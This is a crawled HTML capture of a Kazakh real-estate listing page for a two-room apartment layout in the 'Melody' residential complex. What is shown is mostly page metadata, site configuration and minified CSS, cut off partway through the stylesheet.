

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-melody/layout/3177
body_size: 23454
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК Melody: планировка двухкомнатной квартиры 56.4 м2</title>
    <meta name="description" lang="ru-ru"
          content="Подробная информация о планировке двухкомнатной квартиры 56.4 м2 от застройщика EPC Group .">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-melody/layout/3177"/>
<meta property="og:title" content="ЖК Melody: планировка двухкомнатной квартиры 56.4 м<sup>2</sup>">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-melody/layout/3177">
<meta property="og:description" content="Подробная информация о планировке двухкомнатной квартиры 56.4 м<sup>2</sup> от застройщика EPC Group .">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) 